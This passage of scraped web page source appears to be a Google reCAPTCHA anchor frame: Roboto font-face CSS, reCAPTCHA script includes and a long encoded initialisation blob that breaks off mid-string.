  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-AWzwF9_a-HG5YSoT_tk8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-AWzwF9_a-HG5YSoT_tk8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-AWzwF9_a-HG5YSoT_tk8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrwonCr3/DpsOKw6bCkcKCeWRMaxjCtSTClsKIJzjDhjXDmRbDuMODw6RCwohRw6fCjMK6wqHCgMK9cl3DtsKQw51mKBw5wqU2JMO1PcKbOMKIwrJQwq/Dl8O4w4ZNW8KVwqfDqS0swpXDk8OcYMK0wrQ7SMO/d8KcO8OOccOfw6bDnE7DpsKRNMKHVz7Cjh/Dlmk7wpl2w4vDimzCqHrCi8KPXcOWVQvDq8O1J8KKXMOoHxzCkMOOwpLDoldaA8OhHsKRw6rDgDPDtsOvwo3CgMK6bMK/w4TCnMOGw7HDvBsyAMKlV8OcHgghaMO8TAHDgyLDhcKkVsKJSsKWwqDCkMKvACrCisKxwojCryFKw5bCmVA/bcOOXy5JwrnDrgXDgcK8w6XCqsOHw4I4JsO/wr3CvcKmLMO2wr82wrbDlsKKwo7CvcKTDhUEwoRwfFTDikDCvkfCnCDDunvDn8OATgYLw6bColXDskIlVR3Cj8OoGMOJwr/CvsKAFMOJw73Dh8Obw4hDQk0mRHMYVQ8Ow4nDjcOUwoPDonQiUjQHwoDCuh50XcOqfVpsfsOAOV0NRjDCicOGwoYRPXzDuHbDlUPCuMOOVcOOw5kLdMOlw7jDpm/CgzHCpS3DkcKoEksbwqd5wo7CsVrDizU7w5tRJBMZZcKaCMO6w4jCt8OAfUXDnsKNfcODwpQtW8KXw7QTw5PDjRc7b8K5dihAV8O8wrdfw43CjhvCgUwjFkDDj8KzwqU+wp3CilHCm8K0wrRiw5pILCTCvDxgwoTClMKZHsKQw4hxw4ZgQMOnd1YQw5TCkz/DvcOHw4onflwlRW/[base64]/[base64]/w7nCn00dwqkiQcOtw70Xw4xFIMKVYMOmwptrGnMKCMOPw4dLR8Kmw4TCqsOgDMKjFcO1wo3CqGAZBRIGw7lxTFbDozbDomNswpLDoUxwQsODw5DDtsONwoJ3w7/CrVFQN8KPT8KTwqpKw6zDssOQwrDCo8K2w5vCpcKvYk/ChBx2WsKJBV53VcOONMK8wpzDmsOjUzPCqH7DpQLChh15wotXw58VCcOWwrjDnE9QFXRfw64XFiBHwrrCqGpvw5sPw6Bdw6NcEsOGTVwVwr3DhW/CucOawozCu8OVwrVHCzvCqHo7w7fDoMOLw5UWwrI2wr7DijTDrGPCu8OWY8K6wrgJaDNNesKjdsKKRj1BRlFgZMOCScOpecOow5tlFh5qwqnCgcOdfcOuAMOawpLCuMKVw5XCkVTDok4tX8OWfcKZGcORBsOpN8Obw5Azw6YMwpvDvMOBTw1mYMKMw4XCuF/Di2JnZcKhGzEoIHbDrGI0NkPDsQ7DgcOrw5DCjWppwr3Ck3U7dGdmeMOZwqoNw6JJw4hNI0zCgHgLw5cEbXXDuiDDvinDnMOXw4TCsQdGOsOOw5HDp8OWBXs/dVBDw48xXsKhwrTCt2tKwr5lbTw8w4B5w53CrTEYUm12wo1vKsOtA8KwwrLDtcKhw49Sw5vCtCXDlcOewrE5D8K/[base64]/CqMOSKkrCkcKqU2JPwoZzQGbDsFjDgCjDhX3CrmVFw7YiwpVyw6p8w7ASw4LDt8OQb8KUUsKEwqnCmMO7wqxfNcONN1nCiMOfwonCu8OZw5g3BU3CkXvCs8OhNTgSw4DDgMKtLBTCjQ/DjBlLw5bCi8KoYDBsGl4VwqQ8w6XDrhpGw6Z+UMOuwo40w79Iw4rCqgBpwrtmwqHDihRSR8KQesKCHXnClmoGVsK5wqInwp7CgjxCwp5WwqAAWMKvw5RZwonDu8KOwrA4WxTCqFbCs8OSbkrCq8KgA1LCicOcwqUNZl4DFi50w5gcTcKLGEp8HlgIEsOrB8KNw68nSy/[base64]/Cqn7DrE/[base64]/DhUYiHU7CtMOhZsOUwrFEwoTDuVDDsFkdwqV2wp/Cq2DDmgRGUsOWAV/[base64]/Clk4ww7E4w5/DoAbCnMKEXsKlwq7DucOWw4E5EmVXw7BYN8Kuwq3Co1HCusOOw4dIwr3CjMKew4jCqTtqwr7Dkj8YYMOELyd/wrjClcOVw6XDkxRrfMOsFcOUw4NDSMOuM3FnwqocacONw7RAw5oTw5/[base64]/DqHIkH0XDt8KDDirCjcOIw6lCZmrCoCjCjsOgw44Xwr/DsMOMb1rDjsOww4lRdcKuw6zCtcK/Di94dE7DsS4rwqgEfMKLIsOhw70owr4Nwr/[base64]/w4PDo0jDgcO1w5Nmw5oceC3DjsOxJMKbbjDCoMOMTFjCl8OuwoN5fzANw4AmPmJxfMOEwqBkwofCscOGw7x1UGLCuGIawr1rw7cKw6ktw74Ww4XCiMOow58AU8OIEmTDpMKIwqZIwqnDqHzDjMOOw5IIH1Bgw6PDm8KVw51rLBJ7w7DCg1vDpMOyeMKmw4/CsXt7wo9iw7Izwp3CtcO4w5lqbXbDqBjDrifCtcKDVcKQwqdUw63Dv8OVK1jDskHCv0XCq3DChMOHZ8OnasKfdQ/Do8K+wpbCmMO3V8Ouw5XDlcO4XcK9H8KiY8Oiw4tbbMKfLMK5w57Cq8Kaw6cVw7BBw7xTw6MQwq/DucK9w7XDlsKPUB9zISltM1dOwqhbw5PCr8OMwqjCoUXCoMKuaj80wrhzAHEHw65Wc2jDtgXCoThvwqN0w6kBwpp3w4M7woXDkQhhR8Oyw6nDgR1KwoPCtkHDi8K+VMK8w67DrMKdwp3DkMOLw6nDnRfClQpNw7HChGhHE8O/w5otwojCvlTDocKBc8K1woHDk8OTCcK2wpBOEz/DhMOdNFdfJXBYEVZAPVHDlcOnfVYbw4VjwpALejs4wpnCuMOlVU4yRsKVAWJldygWecOmJcOdFMKGWcK9wp0+wpdWwp8rw7glw75NPwkZGiRzwoIbIRTDiMKTwrZ7wpnDvmHDrGfDnMODw5vCiTbClcK/S8Kcw60MwpjCmGEeOgUmZsKJNQVeG8OaAMOmQgHChjDCn8KuISBpwoYWwq9pwrjDncOAbXoMdcK9w5LCmijDlnnCkcKrwrLDgk0RdAgiwrFWwqPCk2LCmWzCgQQXwqzCiGzDm2bCgC/Dh8Ojw48Dw4N5C07DrMKawosHw4QKPMKMw47Dg8OCwrjDpyh3wr/CtsK9IsOQwpXCi8OfwrJrw4DCm8Kuw4hDwrPCncOVw5Zew6nCk2QwwqrCtMKNwrd9w4AywqgOIcOCJgvDlEDCsMKvwoohw5DDmcOvVB7CosKgwo/Dj31iBsOZw59zwrvDtcK/UcKeRCfCtSPDv1zClTF4RsOVdCLCoMKDwrdJwo0eZcK9wq/CogjDssOtDE3CrGIaVcOkVsKCOT/CpD3CgiPDnQJDIcOKwq7Dg2FVSW8OCBJvdFNEw7JgHDTDlX3DpcKHw4zDhz80TgHDqzdyfWzDjsOFwrUFYMKOCko2w6EULXZawpjCicKYw63CjTsmwrpSZzsmwqR5w7zChj8MwrNwPcKFwq3CsMORw7wfw5JMCMOrwrjDuMK9GcKuwofCuVHCnA/CucOowrrDqzpjOS5SwqHDkXjDt8KwD3zCjC59wqXDtw7Dv3IPw7Rrw4PDmsO6wr0zw5HDtQvCp8OZwo4yDFQuwrQvdcKSw4rCnnjDqhHDihbCksOvw5FDwqXDpsKnwr/[base64]/[base64]/w5PCncK/wpZ4wpcSexvCrVDCtk/ChzbDssOAw5NKEcKzwoU6acKSLsKzCsOFwoDCo8K+w4APwppIw53DnBIOw4k9wrzDiSpYUsKxf8OTw5vDv8OdVDIGwqzDijYcfB5jC3LDqcKpccK6eTUxR8OhAsKBwq/[base64]/w6sIw6jDrkxgIsOPw7AYw5jCuQ7DvjDDiMOgw4TCqxfCmMOFwrnDpkvDs8OHwq/DjcK7wpDDtFEGXcOMw6wow5DClsOtXGPDvcOTen7CoSnDvB8owrzDkR/DrXjDlMKRCnDCtcKYw542TsKRFlA2PwjDk3w3wqQDKxjDgh7DkMOpw74ywrFAw7tFO8OewrN+bMKkwrM4STgGw5jDtcOkJ8OUXTk4wrx/R8KWwoBzPglHwoPDjsOlw79qUHTDmMKFGMOZw4fChMKCw6HCgjvCq8OlKwrDjA7CjW7DrGAoKMKXw4bCryzDpGcAfALDrEYKw6rDpcKXB2k/w5FxwrUxwqTDi8Ohw7NXwpIsw7DDkcKPDMKvAsK/NMOvwqLChcKXw6ZhZcO/AGs3w5nDtsKbTVsjHGJpOlJxw6TDlw82AVghUjnCgijDgknDqCs3wpXCvgYCw4bDkj7CmcOwwqdEKCFgOcKcdxrCpcK+w5BubC7CpmYMw6fDi8KiaMKtOCnChRASw7pHwq0jK8OoLsOVw6PCmcKRwph7Ly9Zc0bDsRvDuj3DncOqw4QEEMKgwoTDgmgJJj/DmHvDhsOcw5XCqCsFw43Cl8OGesOwEEEAw4jCr2dRwrhsE8Kcw5vCoi7ChcOPwoMcLcOmw4TDhQ/DjwbCm8KFOSg6wpYpNTR1SsKSw64hWT7Dg8OUwr4nwpPChcKOF0wmwpBswpXDosOMcRQFS8KKOG1Ewo05wovDjlsINcKMw502Ik5cBm5RPV5NwrE/[base64]/CkE9Zwq/[base64]/D8OFckA7AcKxwqwwOS/DvMOxwohqY1ZHwpRISsO/[base64]/wpDCtSXCqlrDgMOpdgUWAMKCQcOpwpFFD8Olw63CvhrCjCHCjjzCpU5DwpdESl1uw4TCpsK9Lj7DqsOrw4DCk0Vfwq4kw6XDqgzCocKOLMObwo7DlsKBwprCv0jDmMKtwpFuBlzDs8K+wp/Dihxpw45VBTHDggFOT8OPw6vDgmEBw78vHwzDocO8fj91V3Vbw7HCkMOTSFnDoC57wqgRw7vCkMOjGcKPLsKRw6JVw61FOMK5wqzCqsKSSRPCvG/[base64]/DiRLDoipGwqxlw4QXP1XDoMOOw6PDpsO0DsOcBDbCo8OVZgkCw5sCHj7DrwLDm3EfFcO4R1bDt3rCn8KHwpDDnMK/X28xwpDCq8Kiwo41w4UuwrPDjDTCuMKEw6xcw5JFw4lHwp9IEsKeO2rDlMOXwoLDtsKfOsKpwq7Dg2NRQcOifCzDp29HBMObOsOEw5BickpbwocbwozCs8OOYHvCr8KsOsOHX8ONwoHCjHFoBsKUw6l0CHPDtwrCugjCrsK+woEJWWbCqMKhw6/DqTJlIcOEw6vDpsOAdlvDisOSwpMNG3Mkw4gXw7TDnMOgGMOgw6nCtcKHw7Ujw7RKwpsPwpDDh8Kne8OjbELCjMKaSlM4OHHCuntqbSnCmcKTSMOyw7wCw6pywpZVw4fCq8K1woJOw7/CqsKOwoxiw4fDnMO1wqkDY8OkBcOjScOJN1xmBkfCk8OtFMOnw4/[base64]/DkiRLw7lawoLDpj91wpHDrsO+woPDsRQJccKmw5gWaWoow486w4ZVJsKMdsKIw4jDkzE5W8K9PW7ClwIow6xwWVLCu8K1w753wqjCusKcKFgLw7dqeQZzwoBSI8OIwrhobsOSwoDCqENbw4HDrcO/wqtleg0/JsO3URI+wrozPMKow5XDpMKAw6sUwq3CmzNNwpEUwrkGawgsPsO1L1nDrDLDgcO4w5gKw69mw5JEWVV7G8KiFgDCr8KUVMO5OkhiTSzDm1ZWwrvCkH12LsKww7RWwpZ2w4USwq1Kckh7X8OkS8O4w6Vgwo9Vw4/DgcK1O8Kowo9dChYRScKZwqVLCRMaYR8kwqLDtsO+FcO2GcOpFi7Cry7CusOcKcKUNk9dw7vDr8OsZ8OdwocvHcKjIirCkMOjw5jDj0HCkTJ/w5vCsMKNw6g4Og5bGcKfCy/CvifCnlUzwpvDoMOTw7bDmFvDsi5PewMNZsOSwr4FGsKaw4F3wrd7DMKrwprDoMOKw5ILw6/Cnjl0D1HCicK2w4NTdcKNw6XDkMKBw7bDhScpwoE8GR0lQG8Hw6BzwolFw790G8OyOsOIw6zDqUZsKsOzw7/CiMKkHlR/[base64]/Dm8OIHV7DoEZ9EsKOwpfCgMOhf8KOcsKUwq3CpE/DvTLDkwHDoybCs8ObFBpfw49gw4HDp8K7Al/[base64]/[base64]/DlXfCqsOuGsO+Kw/CgDHDjSTCisKmBiHDm1Uaw5VkN0pLBcO3w6V7XcKvw7/CpnTCvXPDqMKtw4/DuTAuw4rDogVhGsOzwrzDpSPCsH5Uw7DCkQIewovCkMOfesKTbcO2w7HChQMgKg/DpmMCwoxoZgjClBgXw6nCosO/YkMdwr5DwrhawrYTwrASHcORVsOpwqx9w6cqSXXDglsEIMO/wozCjDV0wro4wr3DtMOcJMKjN8OWGUJMwrRqwonCncOAVcK1BjZaCMOOJDvDgVHDlTrDqMOqRMKew4R/MsOmwozCnHgyw6jCm8OEUcO9wqPDvzfCl1ZVwpl6woE3wrB1wpQow79pFMK3S8KCw4jDl8OmJ8O3ARTDrjIfTcOFwpTDtsOBw55tdsODEcOiwq/DicOBfUdlwrfCtXnDusOfBMOGwrfCphjClxJ0a8OJDjpPEcOvw5Nsw5Y1wqLCs8OEMAkow7jDmzjDrsKccTxfw6TCszLCvcOrwr/[base64]/DlMOzw6EVURjDpE45IjoOE8OQDgHCoMKsw7NBahJtViXDlsKLNcKAOMKtwpDDiMO+GlPDqkLDn18Nw6bDl8OBJlfClxAqX3rDtSonw4ckMcOXWT/DqRLCocK1dmVqT1bCm1sGw5g8J3hqwrgGwpFnKRXDk8KgwrLDin4+ZMKhAcKXcMOxS2wYO8K9EMK1w6V/w7HCrzN5bB/DlhoJK8KAfHZ+IlEfHmpZVD/CkXLDpUnDvD8Bwp4qw6BmRsKqK18yKsKow7XCisOXw6LChXlxw6wzacKZQsOva3vCv098w5JSImLDqjXCksO1w7vCtQ53VyXDqzZZIsOlwrNebgBoTD9NS2dSCXbColHCucKtDhHDowLDnT/CpgDDoAnDojrCvhfDq8OgE8K7KEvDsMKYXEgDPh1cZmLCnGIxUgZVasKhw5TDr8OQf8O4YsONE8K0ejRUSUh9w6zCs8KwPE5Kw6rDukXCjMOLw7HDkh3ClWwaw6JHwpsDC8KVwoHDv1ALworDuSDCt8OdMcKqw7p8DcKVBHU/UcKhwrlkwpPDpjnDoMOjw6XDnMKHwqgVw6XCpHbDt8OnFcOvw4jDkMKKwobCgzDDvwJoLn/CkRJ1w40Kw77DuADDkMKlwonDuRUPaMKHw77CkMO3G8OfwqhEw53DtcOMwq3DusOSwpDCrcOGKCJ4dAYuw5lXBMOcdsKedwJzdB9owoHDg8OUwrMgwrvCrT5Qwp0cw7jDoyvCkFI/wpfDgwrDncKpWgN3RTbCh8OrbMOVwqIbZsKEwq/DohLCn8KGXMKeIDDCkRAYw47DpyrClzJzZMKMwqHCrhrCuMKiesKfZH1FesO0w6d0ISTClnnCil4yZ8OwMcOLwr/DmA7Dj8KaTBHDowXCgmMcJMOdwrrCkFvCjBbDlwnDlxDCiD3CvkFjKQPCrcKfWcOPwr/CkMOCYwAZw7XDn8O/[base64]/Drm8mYn3DvsKpNBlsw7nClGjCp8KhwpReSxzDisOUA3/CrcOVA3NlUcOmd8Omw4xtWw/DlsOXw5jDgAXCrsOeW8KAVMKBf8ODfTJ/JcKHwrbCrnQqwoQlOVjDrxLDsjDCo8OvKiYZw5/DrcOhwrfCmMOKwpAUwpQNw6wvw7lfwqA/wqHDtcKGw7dCwr5Qai/Cu8KDwqIEwocfw6daEcODFcKZw4D